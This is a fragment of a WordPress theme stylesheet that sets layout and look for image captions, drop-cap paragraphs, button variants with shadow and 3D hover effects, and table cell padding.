.wp-block-image.td-caption-align-center figcaption .mfp-title,
.wp-block-image .td-caption-align-center figcaption .mfp-title,
.wp-block-image.td-caption-align-center figcaption,
.wp-block-image .td-caption-align-center figcaption {
  text-align: center;
}
.wp-block-image.td-caption-align-right figcaption .mfp-title,
.wp-block-image .td-caption-align-right figcaption .mfp-title,
.wp-block-image.td-caption-align-right figcaption,
.wp-block-image .td-caption-align-right figcaption {
  text-align: right;
}
.wp-block-image.td-img-style-shadow {
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}
.mfp-figure.td-caption-align-left figcaption .mfp-title {
  text-align: left;
}
.mfp-figure.td-caption-align-center figcaption .mfp-title {
  text-align: center;
}
.mfp-figure.td-caption-align-right figcaption .mfp-title {
  text-align: right;
}
p[class*="dropcapp"]:first-letter {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 56px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 2px 14px 4px;
  font-family: Verdana, BlinkMacSystemFont, -apple-system, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  text-transform: uppercase;
}
p.dropcapp1:first-letter {
  padding-left: 18px;
  padding-right: 17px;
  font-size: 40px;
  border-radius: 70px;
}
p.dropcapp2:first-letter,
p.dropcapp3:first-letter {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 79px;
  line-height: 69px;
  margin: 0 9px 0 0;
  padding: 0 13px 0 0;
}
p.dropcapp3:first-letter {
  font-weight: bold;
}
p.dropcapp4 {
  margin-top: 40px;
}
p.dropcapp4:first-letter {
  background-color: #000;
  font-size: .85em;
  line-height: 1;
  color: #fff;
  border-radius: 100px;
  margin: -2px 15px 0 0;
  padding: 9px 11px;
}
p.dropcapp4:after {
  padding-top: 0;
}
p span.td_text_columns_two_cols {
  display: block;
}
.wp-block-button .wp-block-button__link {
  border-radius: 0;
  cursor: pointer;
  display: inline-block;
  position: relative;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button .wp-block-button__link:hover {
  background-color: #4db2ec;
}
.wp-block-button.td_btn_small .wp-block-button__link {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.wp-block-button.td_btn_normal .wp-block-button__link {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
}
.wp-block-button.td_btn_large .wp-block-button__link {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
}
.wp-block-button.is-style-round .wp-block-button__link {
  border-radius: 4px;
}
.wp-block-button.is-style-shadow .wp-block-button__link {
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-shadow .wp-block-button__link:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.wp-block-button.is-style-3d .wp-block-button__link {
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover {
  top: 5px;
}
.wp-block-button.is-style-3d .wp-block-button__link:hover:after {
  height: 0;
}
.wp-block-table td,
.wp-block-table th {
  padding: 2px 8px;
}
